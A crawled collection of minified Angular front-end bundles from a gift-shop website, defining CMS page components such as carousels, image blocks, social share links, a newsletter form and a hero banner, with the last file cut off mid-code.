._bottom-section{padding-right:0!important;padding-left:0!important}\n'],encapsulation:2,changeDetection:0})}};b=(0,w.Cg)([(0,u.sJ)({id:"product-carousel-v1",name:"Product Carousel (Variant 1)",image:"assets/images/cms/product-carousel.png",description:"Standard carousel",tags:["Homepage, Landing, Blog, Inspiration, About us"],fields:(0,B.$)((0,G.w)(y.Y.type))})],b)},44127:(O,x,l)=>{l.d(x,{y:()=>f});var w=l(18946),_=l(3135),v=l(12717),i=l(87794),y=l(1037),s=l(23976);function a(d,h){if(1&d&&(s.j41(0,"div",0)(1,"href",1),s.nrm(2,"img",2),s.k0s(),s.j41(3,"div",3)(4,"a",4),s.EFF(5),s.k0s()()()),2&d){const c=s.XpG();s.R7$(),s.Y8G("link",c.model.data.url),s.R7$(),s.Y8G("dfImage",c.model.data.image)("alt",c.model.data.name)("ratio","3/4"),s.R7$(2),s.Y8G("sizeClass","XL: p1, MS:p2")("routerLink",c.model.data.url),s.R7$(),s.JRh(c.model.data.name)}}let f=(()=>{class d extends _.n{static{this.\u0275fac=(()=>{let c;return function(p){return(c||(c=s.xGo(d)))(p||d)}})()}static{this.\u0275cmp=s.VBU({type:d,selectors:[["category"]],features:[s.Vt3],decls:1,vars:1,consts:[[1,"flex-column",2,"height","100%"],[3,"link"],[1,"w-12",3,"dfImage","alt","ratio"],[1,"flex-grow"],[1,"block","p-t-3","left",3,"sizeClass","routerLink"]],template:function(P,p){1&P&&s.nVh(0,a,6,7,"div",0),2&P&&s.vxM(null!=p.model&&p.model.data?0:-1)},dependencies:[v.hI,i.l,w.iI,w.Wk,y.V],encapsulation:2,changeDetection:0})}}return d})()},52541:(O,x,l)=>{l.d(x,{M:()=>y});var w=l(17521),_=l(69835),v=l(17219),i=l(23976);let y=(()=>{class s{static forRoot(f){return{ngModule:s,providers:[{provide:_.G.OPTIONS,useFactory:()=>(0,w.A)(f,_.G.DEFAULT_OPTIONS)}]}}static{this.\u0275fac=function(d){return new(d||s)}}static{this.\u0275mod=i.$C({type:s})}static{this.\u0275inj=v.G2t({})}}return s})()},69239:(O,x,l)=>{l.d(x,{Y:()=>a});var w=l(17219),_=l(96702),v=l(53563),i=l(85675),y=l(23976);let s=0,a=(()=>{class f extends _.G{constructor(){super(...arguments),this.uid=s++,this.canShow=(0,w.vPA)(!0),this.items=[]}get EModelProductView(){return i.b}get EModelProductLabel(){return i.I}get canLoop(){return super.canLoop&&!!this.component?.carousel_loop}get showCarousel(){return!this.component?.product_list}get limit(){return this.component?.limit||36}get slidesPerView(){return[2.5,4.2,4.2,4.2][this.client.sizeId]}get slidesPerViewRound(){return Math.round(this.slidesPerView)}get spaceBetween(){return[2,4,4,4][this.client.sizeId]}hasModelView(h){return h?.product_view?h?.product_view===i.b.Model:!!this.component?.product_view&&this.component?.product_view===i.b.Model}hasAltView(h){return h?.product_label?h?.product_label===i.I.Alternative:!!this.component?.product_label&&this.component?.product_label===i.I.Alternative}get cmsObservedData(){return[...super.cmsObservedData,"items","product_*","carousel_*"]}onModelsSet(){super.onModelsSet(),this.component?.custom_items&&this.component?.variant===v.U.CustomElements?(this.items=this.component.custom_items,this.type="custom"):this.items=this.models.filter(h=>!h.data?.isBanner).map(h=>{const c=this.component?.items?.find(P=>P.id===h.id);return{id:h.id,model:h,modelView:this.hasModelView(c),altView:this.hasAltView(c)}}),this.detectChanges()}static{this.\u0275fac=(()=>{let h;return function(P){return(h||(h=y.xGo(f)))(P||f)}})()}static{this.\u0275dir=y.FsC({type:f,features:[y.Vt3]})}}return f})()},85675:(O,x,l)=>{l.d(x,{I:()=>_,b:()=>w});var w=function(v){return v.Product="product",v.Model="model",v}(w||{}),_=function(v){return v.Base="base",v.Alternative="alternative",v}(_||{})},87288:(O,x,l)=>{l.d(x,{w:()=>h});var w=l(45195),_=l(56396),v=l(24447),i=l(44131),y=l(28559),s=l(32418),a=l(56104),f=l(53563),d=l(85675);function h(c,P,p,T){const C=(0,a.w)(c,36,P);if(C.splice(2,0,{key:"title_tag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:_.ww,default:"h2"}),C.splice(3,0,{key:"title_color",type:i.g6.EFieldType.colorPicker,title:"Title Color"}),C.splice(4,0,{key:"cta_text",type:i.g6.EFieldType.text,title:"CTA Text"}),C.splice(5,0,{key:"cta_link",type:i.g6.EFieldType.text,title:"CTA Link",description:"If not set then it will be a collection link based on the selected category"}),C.splice(6,0,{key:"cta_color",type:i.g6.EFieldType.colorPicker,title:"CTA Color"}),p&&C.splice(8,1,{key:"variant",required:!0,type:i.g6.EFieldType.choice,title:"Source type",options:[{key:"custom",title:"Custom elements"},{key:f.U.ModelsIds,title:(0,v.Z)(c.split("-").join(" "))+" selection"},"product"===c?{key:f.U.CategoryProducts,title:"Category Selection"}:void 0].filter(u=>!!u),default:"product"===c?f.U.CategoryProducts:f.U.ModelsIds}),c===w.Y.type&&(C[(0,y.A)(C,D=>"ids"===D.key)].canShow=()=>!1,C.push({key:"items",type:i.g6.EFieldType.repeater,title:"Products",itemName:"Product",itemNameField:"id",fields:[{key:"id",type:i.g6.EFieldType.relation,title:"Product ID",options:{title:"Product",type:"product",limit:1,multiple:!1}},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",description:"It has priority over Display Options",options:[..._._b,{key:d.b.Product,title:d.b.Product},{key:d.b.Model,title:d.b.Model}]},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"It has priority over Display Options",options:[..._._b,{key:d.I.Base,title:d.I.Base},{key:d.I.Alternative,title:d.I.Alternative}]}],canShow:D=>D?.variant===f.U.ModelsIds}),C.push({type:i.g6.EFieldType.label,key:"section-product",title:"Display Options"},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",options:[..._._b,{key:d.b.Product,title:d.b.Product},{key:d.b.Model,title:d.b.Model}],default:d.b.Product},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"Display image label",options:[..._._b,{key:d.I.Base,title:d.I.Base},{key:d.I.Alternative,title:d.I.Alternative}],default:d.I.Alternative},{key:"product_hide_price",type:i.g6.EFieldType.toggle,title:"Hide Price",description:"Hide product price",default:!1},{key:"product_hide_name",type:i.g6.EFieldType.toggle,title:"Hide Name",description:"Hide product name",default:!1},{key:"product_hide_label",type:i.g6.EFieldType.toggle,title:"Hide Label",description:"Hide product label",default:!1},{key:"product_hide_video",type:i.g6.EFieldType.toggle,title:"Hide Video",description:"Hide product video",default:!1},{key:"product_list",type:i.g6.EFieldType.toggle,title:"Show List",default:!0})),p){const M=[{type:i.g6.EFieldType.label,key:"section-custom-items",title:"Custom Item"},{key:"image",type:i.g6.EFieldType.image,title:"Image",required:!0},{key:"copy",type:i.g6.EFieldType.text,title:"Copy"},{key:"url",type:i.g6.EFieldType.text,title:"Url"}];T&&M.push({key:"forceTitleTag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:_.ww},{key:"textStyle",type:i.g6.EFieldType.choice,title:"Text Style",options:_.td,default:""}),C.push({type:i.g6.EFieldType.repeater,key:"custom_items",title:"Custom elements",itemName:"custom element",defaultSize:1,fields:[...M],canShow:D=>D?.variant===f.U.CustomElements})}return C.push({type:i.g6.EFieldType.label,key:"carousel_section",title:"Carousel",canShow:u=>!u?.product_list},{key:"carousel_loop",type:i.g6.EFieldType.toggle,title:"Carousel Loop",default:!1,canShow:u=>!u?.product_list},{key:"carousel_marquee",type:i.g6.EFieldType.toggle,title:"Carousel Marquee",default:!1,canShow:u=>!u?.product_list},{key:"carousel_marquee_speed",type:i.g6.EFieldType.number,title:"Carousel Marquee Speed",description:"Step is 0.1",min:0,max:10,step:.1,default:1,sanitize:u=>{const M=Math.max(0,Math.min(u,10));return u<0?{error:"Carousel Marquee Speed must be greater than 0",value:M}:u>10?{error:"Carousel Marquee Speed must be less than 10",value:M}:M},canShow:u=>!u?.product_list},{key:"carousel_nested",type:i.g6.EFieldType.checkbox,title:"Carousel Nested",description:"Use only on carousels that use same direction as the parent one",default:!1,canShow:u=>!u.product_list},{type:i.g6.EFieldType.label,key:"section-other",title:"Other",canShow:u=>!u?.product_list},{type:i.g6.EFieldType.colorPicker,key:"cursor_color",title:"Drag Cursor Color",canShow:u=>!u?.product_list},...s.cv),C}},97442:(O,x,l)=>{l.d(x,{j:()=>h});var w=l(95070),_=l(12717),v=l(87794),i=l(75120),y=l(58022),s=l(58418),a=l(23976);function f(c,P){if(1&c&&(a.j41(0,"p",4),a.EFF(1),a.nI1(2,"date"),a.nI1(3,"ordinal"),a.nI1(4,"date"),a.k0s()),2&c){const p=a.XpG(2);a.R7$(),a.Lme(" ",a.bMT(3,5,a.i5U(2,2,p.model.data.createdAt,"dd"))," ",a.i5U(4,7,p.model.data.createdAt,"MMMM yyyy"))}}function d(c,P){if(1&c&&(a.j41(0,"div",0)(1,"href",1),a.nrm(2,"img",2),a.k0s(),a.j41(3,"div",3),a.nVh(4,f,5,10,"p",4),a.j41(5,"href",1)(6,"h3",5),a.EFF(7),a.k0s()(),a.j41(8,"div",6)(9,"href",1)(10,"span",7),a.EFF(11),a.nI1(12,"translate"),a.k0s()()()()()),2&c){const p=a.XpG();a.R7$(),a.Y8G("link",p.model.data.url),a.R7$(),a.Y8G("dfImage",p.model.data.image),a.R7$(2),a.vxM(p.model.data.createdAt?4:-1),a.R7$(),a.Y8G("link",p.model.data.url),a.R7$(2),a.JRh(p.model.data.name),a.R7$(2),a.Y8G("link",p.model.data.url),a.R7$(2),a.JRh(a.bMT(12,7,"Read Now"))}}let h=(()=>{class c extends s.J{static{this.\u0275fac=(()=>{let p;return function(C){return(p||(p=a.xGo(c)))(C||c)}})()}static{this.\u0275cmp=a.VBU({type:c,selectors:[["cms-blog-post"]],features:[a.Vt3],decls:1,vars:1,consts:[[1,"pos-relative","flex","flex-column","height-100","page","page--blog-post"],[3,"link"],["ratio","3/4",1,"w-12",3,"dfImage"],[1,"pos-relative","flex-grow","p-r-8-x","p-r-8-l","p-l-8-x","p-l-8-l"],[1,"m-t-2","fs-2","lh-2","uppercase"],[1,"m-t-1","h3"],[1,"m-t-1"],[1,"lh-2","fw-bold","button-inline"]],template:function(T,C){1&T&&a.nVh(0,d,13,9,"div",0),2&T&&a.vxM(null!=C.model&&C.model.data?0:-1)},dependencies:[w.MD,_.hI,v.l,w.vh,i.i,y.D],encapsulation:2,changeDetection:0})}}return c})()}}]);
//# sourceMappingURL=page-component-product-carousel.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-2-images-with-copy.js
body_size: 1403
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[757],{38623:(F,l,e)=>{e.r(l),e.d(l,{PageComponent2ImagesWithCopyComponent:()=>s});var c=e(53402),C=e(95070),r=e(12717),d=e(87794),y=e(55169),f=e(9469),p=e(44131),g=e(32418);const h={id:"2-images-with-copy",name:"2 Images With Copy",tags:["Blog article","Inspiration article"],fields:[{type:p.g6.EFieldType.repeater,key:"columns",title:"Columns",itemName:"Column",defaultSize:2,maxSize:2,fields:[{key:"image",type:p.g6.EFieldType.image,title:"Image",required:!0},{type:p.g6.EFieldType.text,key:"title",title:"Title",default:"Column Title"},{key:"copy",type:p.g6.EFieldType.textarea,title:"Copy",default:"Lorem Ipsum is simply dummy text of the printing and typesetting industry. "},{type:p.g6.EFieldType.text,key:"link",title:"Link"},...g.cv]},...g.cv]};var t=e(23976),v=e(88657);function u(o,i){1&o&&t.nrm(0,"p",8)}function x(o,i){if(1&o&&t.nrm(0,"img",6),2&o){const n=t.XpG().$implicit,m=t.XpG();t.Y8G("dfImage",n.image)("priority","eager"===m.component.cwvLoading||m.component.cwvPriority)("ratio","1-1")("alt",n.title)}}function I(o,i){1&o&&t.nrm(0,"div",9)}function T(o,i){if(1&o&&(t.j41(0,"href",3)(1,"div",4),t.DNE(2,u,1,0,"p",5),t.nVh(3,x,1,4,"img",6),t.DNE(4,I,1,0,"div",7),t.k0s()()),2&o){const n=i.$implicit,m=i.$index;t.Y8G("link",n.link),t.R7$(),t.Y8G("ngClass",0===m?"p-r-4":"p-l-4 p-l-2-l p-r-2-l m-t-20-s"),t.R7$(),t.Y8G("iCms","title")("iCmsOf",n),t.R7$(),t.vxM(n.image?3:-1),t.R7$(),t.Y8G("iCms","copy")("iCmsOf",n)("iCmsContent","html")}}let s=class a extends y.G{static{this.\u0275fac=(()=>{let i;return function(m){return(i||(i=t.xGo(a)))(m||a)}})()}static{this.\u0275cmp=t.VBU({type:a,selectors:[["page-component-2-images-with-copy"]],features:[t.Vt3],decls:5,vars:0,consts:[[1,"wrap-x","wrap-l","wrap-m","center-x","center-l","p-t-9","p-b-9","p-t-4-s","p-b-4-s"],[1,"c-11-x","c-10-l","c-12-m","c-12-s","m-b-0","m-r-0"],[1,"p-r-5-x","p-l-5-x","m-r--4-l","m-l--4-l","p-l-4-m","p-r-4-m","left"],[3,"link"],[1,"m-t-6","w-6","w-12-s","p-r-0-s","p-l-0-s",3,"ngClass"],["class","m-b-2 m-b-8-s h2 center-s",4,"iCms","iCmsOf"],[1,"w-12",3,"dfImage","priority","ratio","alt"],["class","p3 m-t-3 m-t-4-s col-12",4,"iCms","iCmsOf","iCmsContent"],[1,"m-b-2","m-b-8-s","h2","center-s"],[1,"p3","m-t-3","m-t-4-s","col-12"]],template:function(n,m){1&n&&(t.j41(0,"div",0)(1,"div",1)(2,"div",2),t.Z7z(3,T,5,8,"href",3,t.Vm6),t.k0s()()()),2&n&&(t.R7$(3),t.Dyx(m.component.columns))},dependencies:[r.hI,d.l,f.o,v.Y,C.YU],encapsulation:2,changeDetection:0})}};(0,c.Cg)([(0,p.A0)({type:"component"})],s.prototype,"component",void 0),s=(0,c.Cg)([(0,p.sJ)(h)],s)}}]);
//# sourceMappingURL=page-component-2-images-with-copy.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-carousel.js
body_size: 1911
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[4295],{77969:(k,m,n)=>{n.r(m),n.d(m,{CmsComponentCarouselComponent:()=>i,cmsCarouselUid:()=>d});var r=n(53402),c=n(95070),g=n(12717),C=n(30530),y=n(38635),f=n(58022),h=n(55169),v=n(9469),s=n(44131),T=n(56396),u=function(t){return t.ID="carousel",t}(u||{}),F=n(32418);const E={id:u.ID,isAdvanced:!0,name:"Carousel",description:"Carousel with slides",tags:["banner","image","carousel"],fields:[{type:s.g6.EFieldType.label,key:"section-general",title:"General"},{key:"autoplay",type:s.g6.EFieldType.toggle,title:"Autoplay",default:!1,canShow:t=>t?.slides?.length>1},{key:"interval",type:s.g6.EFieldType.number,title:"Interval",canShow:t=>!!t?.autoplay&&t?.slides?.length>1,default:5e3},{key:"loop",type:s.g6.EFieldType.toggle,title:"Loop",default:!1,canShow:t=>t?.slides?.length>1},{key:"pagination",type:s.g6.EFieldType.toggle,title:"Show Bullet Controllers",default:!0,canShow:t=>t?.slides?.length>1},{key:"arrows",type:s.g6.EFieldType.toggle,title:"Show Navigate Arrows",default:!0,canShow:t=>t?.slides?.length>1},{key:"progress",type:s.g6.EFieldType.toggle,title:"Show Progress Bar",default:!0,canShow:t=>t?.slides?.length>1},{key:"ratio",type:s.g6.EFieldType.choice,title:"Ratio",options:T.yP,description:"Proportions width x height",default:"ratio-2-1"},{type:s.g6.EFieldType.repeater,key:"slides",title:"Slides",itemName:"Slide",fields:[{key:"custom",type:s.g6.EFieldType.toggle,title:"Custom Content",default:!1},{key:"image",type:s.g6.EFieldType.image,title:"Image",default:"",canShow:t=>!t?.custom,required:!0},{type:s.g6.EFieldType.components,title:"Components",itemName:"component",key:"components",default:[],canShow:t=>t?.custom},...F.cv],defaultSize:2}]};var e=n(23976),S=n(84549);const G=t=>({delay:t}),I=(t,a)=>({nextEl:t,prevEl:a}),M=t=>[t];function N(t,a){if(1&t&&e.nrm(0,"img",4),2&t){const l=e.XpG(2).$implicit,o=e.XpG();e.Y8G("dfImage",l.image)("priority","eager"===l.cwvLoading||l.cwvPriority)("ratio",o.component.ratio)}}function $(t,a){if(1&t&&e.nrm(0,"icms-outlet",5),2&t){const l=e.XpG(2).$implicit;e.Y8G("components",l.components)}}function w(t,a){if(1&t&&(e.j41(0,"div",3),e.nVh(1,N,1,3,"img",4)(2,$,1,1,"icms-outlet",5),e.k0s()),2&t){const l=e.XpG().$implicit,o=e.XpG();e.Y8G("ngClass",e.eq3(2,M,!l.custom&&o.component.ratio?o.component.ratio:"")),e.R7$(),e.vxM(l.custom?2:1)}}function D(t,a){1&t&&e.DNE(0,w,3,4,"ng-template",1)}function R(t,a){if(1&t&&(e.j41(0,"div",2)(1,"button",6),e.nI1(2,"translate"),e.nrm(3,"i",7),e.k0s(),e.j41(4,"button",8),e.nI1(5,"translate"),e.nrm(6,"i",9),e.k0s()()),2&t){const l=e.XpG();e.R7$(),e.Y8G("ngClass","carousel-prev-"+l.uid),e.BMQ("aria-label",e.bMT(2,4,"Previous slide")),e.R7$(3),e.Y8G("ngClass","carousel-next-"+l.uid),e.BMQ("aria-label",e.bMT(5,6,"Next slide"))}}let Y=0;const d=()=>Y++;let i=class p extends h.G{constructor(){super(...arguments),this.uid=`cms-carousel-${d()}`}static{this.\u0275fac=(()=>{let a;return function(o){return(a||(a=e.xGo(p)))(o||p)}})()}static{this.\u0275cmp=e.VBU({type:p,selectors:[["cms-component-carousel"]],features:[e.Vt3],decls:4,vars:13,consts:[[1,"carousel-component",3,"loop","autoplay","pagination","navigation","scrollbar"],["carouselSlide",""],["slot","container-start"],[3,"ngClass"],["fill","",3,"dfImage","priority","ratio"],[3,"components"],["type","button",1,"pos-absolute","top-50","left-4","z-5",3,"ngClass"],["aria-hidden","true",1,"icon-chevron-left","fs-6"],["type","button",1,"pos-absolute","top-50","right-4","z-5",3,"ngClass"],["aria-hidden","true",1,"icon-chevron-right","fs-6"]],template:function(l,o){1&l&&(e.j41(0,"carousel",0),e.Z7z(1,D,1,0,null,1,e.Vm6),e.nVh(3,R,7,8,"div",2),e.k0s()),2&l&&(e.AVh("is-empty",!o.component.slides.length),e.Y8G("loop",o.component.loop)("autoplay",!!o.component.autoplay&&e.eq3(8,G,o.component.interval))("pagination",o.component.pagination)("navigation",!!o.component.arrows&&e.l_i(10,I,".carousel-next-"+o.uid,".carousel-prev-"+o.uid))("scrollbar",o.component.progress),e.R7$(),e.Dyx(o.component.slides),e.R7$(2),e.vxM(o.component.slides.length>1&&o.component.arrows?3:-1))},dependencies:[c.MD,c.YU,g.hI,y.g,C.N,v.o,S.z,f.D],encapsulation:2,changeDetection:0})}};(0,r.Cg)([(0,s.A0)({type:"component"})],i.prototype,"component",void 0),i=(0,r.Cg)([(0,s.sJ)(E)],i)}}]);
//# sourceMappingURL=cms-component-carousel.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-social-links.js
body_size: 1482
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[8788],{80525:(O,r,t)=>{t.r(r),t.d(r,{PageComponentSocialLinksComponent:()=>c});var d=t(53402),C=t(95070),l=t(17219),f=t(68014),E=t(87794),h=t(1037),u=t(80586),P=t(55169),g=t(9469),a=t(44131),e=t(23976),k=t(88657);function y(o,i){1&o&&e.nrm(0,"h3",3),2&o&&e.Y8G("sizeClass","XL: h3, S: h4")}function D(o,i){if(1&o){const n=e.RV6();e.j41(0,"href",4)(1,"span",5),e.bIt("click",function(){const m=l.eBV(n).$implicit,p=e.XpG(2);return l.Njj(p.share(m.platform))}),e.nrm(2,"i",6),e.k0s()()}if(2&o){const n=i.$implicit,s=i.$index,m=i.$count,p=e.XpG(2);e.Y8G("link","link"===p.component.mode?n.link:void 0),e.R7$(),e.Y8G("ngClass",0===s?"m-r-1":s===m-1?"m-l-1":"m-l-1 m-r-1"),e.R7$(),e.Y8G("ngClass","icon-"+n.platform)}}function M(o,i){if(1&o&&(e.j41(0,"div",2),e.Z7z(1,D,3,3,"href",4,e.Vm6),e.k0s()),2&o){const n=e.XpG();e.R7$(),e.Dyx(n.component.items)}}let c=class _ extends P.G{constructor(){super(...arguments),this.socialService=(0,l.WQX)(u.l),this.app=(0,l.WQX)(f.q)}share(i){if("share"!==this.component.mode)return;const n=this.app.meta.model;switch(i){case"facebook":return this.socialService.fbShare(n);case"twitter":return this.socialService.twShare(n);case"pinterest":return this.socialService.pinShare(n)}}static{this.\u0275fac=(()=>{let i;return function(s){return(i||(i=e.xGo(_)))(s||_)}})()}static{this.\u0275cmp=e.VBU({type:_,selectors:[["page-social-links"]],features:[e.Vt3],decls:3,vars:3,consts:[[1,"w-12","h4","col-12","center"],["class","m-b-2",3,"sizeClass",4,"iCms","iCmsOf"],[1,"w-12","col-12"],[1,"m-b-2",3,"sizeClass"],[3,"link"],[1,"fs-4-s",3,"click","ngClass"],["aria-hidden","true",3,"ngClass"]],template:function(n,s){1&n&&(e.j41(0,"div",0),e.DNE(1,y,1,1,"h3",1),e.nVh(2,M,3,0,"div",2),e.k0s()),2&n&&(e.R7$(),e.Y8G("iCms","icons_header")("iCmsOf",s.component),e.R7$(),e.vxM(s.component.items?2:-1))},dependencies:[C.MD,C.YU,E.l,g.o,k.Y,h.V],encapsulation:2,changeDetection:0})}};(0,d.Cg)([(0,a.A0)({type:"component"})],c.prototype,"component",void 0),c=(0,d.Cg)([(0,a.sJ)({id:"social-links",name:"Social links",tags:["Inspiration page","Blog page"],fields:[{key:"mode",type:a.g6.EFieldType.choice,title:"Mode",default:"share",options:[{key:"share",title:"Share buttons"},{key:"link",title:"Links to social profiles"}]},{key:"title",type:a.g6.EFieldType.text,title:"Title"},{type:a.g6.EFieldType.repeater,key:"items",title:"Items",itemName:"Item",itemNameField:"platform",defaultSize:3,fields:[{key:"platform",type:a.g6.EFieldType.choice,title:"Platform",required:!0,options:[{key:"facebook",title:"Facebook"},{key:"twitter",title:"Twitter"},{key:"instagram",title:"Instagram"},{key:"pinterest",title:"Pinterest"},{key:"youtube",title:"Youtube"}]},{key:"link",type:a.g6.EFieldType.text,title:"Link",canShow:o=>"link"===o.mode}]}]})],c)}}]);
//# sourceMappingURL=page-component-social-links.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/app.js
body_size: 953
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3524],{67410:(f,d,e)=>{e.r(d),e.d(d,{AppComponent:()=>u});var t=e(17219),o=e(23976),l=e(23890),c=e(55279),i=e(56758),h=e(68014),r=e(62455);let u=(()=>{class a{constructor(){this.client=(0,t.WQX)(r.Kj),this.elementRef=(0,t.WQX)(o.aKT),this.changeDetectorRef=(0,t.WQX)(l.gRc),this.router=(0,t.WQX)(i.Ix),this.renderer2=(0,t.WQX)(o.sFG),this.app=(0,t.WQX)(h.q),this.document=(0,t.WQX)(t.qQL),this.destroyRef=(0,t.WQX)(t.abz),this.app.hasSSRCode=this.elementRef.nativeElement.hasAttribute("ng-server-context"),this.client.isCms$.pipe((0,c.pQ)(this.destroyRef)).subscribe(s=>{this.setAsRoot(s?this.elementRef.nativeElement:this.document.scrollingElement||this.document.body)})}ngOnInit(){this.router.events.pipe((0,c.pQ)(this.destroyRef)).subscribe(s=>{(s instanceof i.wF||s instanceof i.L6)&&this.detectChanges()}),"fonts"in this.document?(this.document.fonts.load("1em futura-pt").then(()=>{this.document.body.classList.add("futura-pt-loaded")},()=>{this.document.body.classList.add("futura-pt-failed")}),this.document.fonts.load("1em icons").then(()=>{this.document.body.classList.add("icons-loaded")},()=>{this.document.body.classList.add("icons-failed")})):typeof window<"u"&&"fonts"in window&&(window.fonts.load("1em futura-pt").then(()=>{this.document.body.classList.add("futura-pt-loaded")},()=>{this.document.body.classList.add("futura-pt-failed")}),window.fonts.load("1em icons").then(()=>{this.document.body.classList.add("icons-loaded")},()=>{this.document.body.classList.add("icons-failed")}))}setAsRoot(s){const n=this.client.getRootElement();n!==s&&(n&&n.classList.remove("app-root"),s.classList.add("app-root"),this.client.setRootElement(s))}detectChanges(){this.changeDetectorRef.detectChanges()}static{this.\u0275fac=function(n){return new(n||a)}}static{this.\u0275cmp=o.VBU({type:a,selectors:[["app"]],decls:1,vars:0,template:function(n,p){1&n&&o.nrm(0,"router-outlet")},dependencies:[i.n3],styles:["[_nghost-%COMP%]{height:inherit}\n\n/*# sourceMappingURL=app.component.ts-angular-inline--1.css.map*/"],changeDetection:0})}}return a})()}}]);
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-newsletter.js
body_size: 760
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[7580],{43750:(f,p,e)=>{e.r(p),e.d(p,{CmsComponentNewsletterComponent:()=>o});var r=e(53402),C=e(55169),t=e(44131),u=e(55467),a=function(i){return i.ID="newsletter",i}(a||{});const d={id:a.ID,isAdvanced:!0,name:"Inline newsletter form",description:"Component is optimised to work with footer",image:"/common/cms/newsletter-component.png",tags:["newsletter","footer"],fields:[{type:t.g6.EFieldType.label,key:"section-general",title:"General"},{key:"text",type:t.g6.EFieldType.text,title:"Success message"},{key:"source",type:t.g6.EFieldType.text,title:"Source id for tracking"}]};var n=e(23976);let o=class c extends C.G{static{this.\u0275fac=(()=>{let m;return function(s){return(m||(m=n.xGo(c)))(s||c)}})()}static{this.\u0275cmp=n.VBU({type:c,selectors:[["cms-component-newsletter"]],features:[n.Vt3],decls:1,vars:2,consts:[[1,"block",3,"source","successMessage"]],template:function(l,s){1&l&&n.nrm(0,"newsletter-form",0),2&l&&n.Y8G("source",s.component.source)("successMessage",s.component.successMessage)},dependencies:[u.j],encapsulation:2,changeDetection:0})}};(0,r.Cg)([(0,t.A0)({type:"component"})],o.prototype,"component",void 0),o=(0,r.Cg)([(0,t.sJ)(d)],o)}}]);
//# sourceMappingURL=cms-component-newsletter.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-full-screen-hero-banner.js
body_size: 2462
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[8195],{84890:(R,s,i)=>{i.r(s),i.d(s,{PageComponentFullScreenHeroBannerComponent:()=>c});var d=i(53402),g=i(95070),h=i(12717),u=i(87794),v=i(1037),f=i(55169),y=i(9469),t=i(44131),C=i(25738),r=i(56396),x=i(32418);const p=n=>"video"===n?.variant,k={id:"full-screen-hero-banner",name:"Full Screen Hero Banner",description:"Full screen banner with image or video",tags:["homepage","landing page"],fields:[{type:t.g6.EFieldType.label,key:"section-general",title:"General"},{key:"link",type:t.g6.EFieldType.text,title:"Link",description:"Please use path like /some-path for internal usage or absolute url https://example.com/some-page for external reference"},{key:"variant",type:t.g6.EFieldType.choice,title:"Layout Variant",options:[{key:"image",title:"Image"},{key:"video",title:"Video"}]},{key:"image",type:t.g6.EFieldType.image,title:"Image",canShow:n=>"image"===n?.variant},{key:"section-video",type:t.g6.EFieldType.label,title:"Video",canShow:p},{key:"video_id",type:t.g6.EFieldType.text,title:"ID or URL",description:"Vimeo ID or URL",canShow:p},{key:"video_autoplay",type:t.g6.EFieldType.toggle,title:"Autoplay",default:!0,canShow:p},{key:"video_background",type:t.g6.EFieldType.toggle,title:"Background Mode",default:!0,canShow:p},{type:t.g6.EFieldType.label,key:"section-content",title:"Content"},{key:"title",type:t.g6.EFieldType.text,title:"Title"},{key:"content",type:t.g6.EFieldType.textarea,title:"Content"},{key:"color",type:t.g6.EFieldType.choice,title:"Text Color",options:r.y$,colorPreview:!0},{key:"cta_text",type:t.g6.EFieldType.text,title:"Button Text",options:r.k9,default:r.k9[0]?r.k9[0].key:void 0},{key:"cta_style",type:t.g6.EFieldType.choice,title:"Button Style",options:r.k9,default:r.k9[0]?r.k9[0].key:void 0},...x.cv]};var e=i(23976),_=i(88657);function b(n,a){if(1&n&&(e.j41(0,"div",6)(1,"div",9),e.nrm(2,"img",10),e.k0s()()),2&n){const o=e.XpG();e.R7$(2),e.Y8G("alt",o.component.title)("dfImage",o.component.image)("priority","eager"===o.component.cwvLoading||o.component.cwvPriority)}}function T(n,a){1&n&&(e.j41(0,"button",11),e.nrm(1,"i",12),e.k0s())}function S(n,a){1&n&&(e.j41(0,"button",11),e.nrm(1,"i",13),e.k0s())}function B(n,a){if(1&n&&(e.j41(0,"local-vimeo-player",7),e.DNE(1,T,2,0,"ng-template",null,0,e.C5r)(3,S,2,0,"ng-template",null,1,e.C5r),e.k0s()),2&n){const o=e.XpG();e.Y8G("video-id",o.component.video_id)("autoplay-in-viewport",o.component.video_autoplay)("autoplay-on-pause",!1)("background",o.component.video_background)("controls",!1)("muted",!0)}}function P(n,a){if(1&n&&e.nrm(0,"p",17),2&n){const o=e.XpG(2);e.Y8G("sizeClass","!S:hero,S:h1")("ngClass",o.component.color||"")}}function G(n,a){if(1&n&&e.nrm(0,"div",15),2&n){const o=e.XpG(3);e.Y8G("ngClass",o.component.color||"")}}function E(n,a){if(1&n&&e.DNE(0,G,1,1,"div",18),2&n){const o=e.XpG(2);e.Y8G("iCms","content")("iCmsOf",o.component)}}function H(n,a){1&n&&e.nrm(0,"span")}function w(n,a){if(1&n&&(e.j41(0,"div",16)(1,"action",19),e.DNE(2,H,1,0,"span",20),e.k0s()()),2&n){const o=e.XpG(2);e.R7$(),e.Y8G("ngClass",o.component.cta_style),e.R7$(),e.Y8G("iCms","cta_text")("iCmsOf",o.component)}}function V(n,a){if(1&n&&(e.j41(0,"div",8),e.DNE(1,P,1,2,"p",14),e.nVh(2,E,1,2,"div",15),e.nVh(3,w,3,3,"div",16),e.k0s()),2&n){const 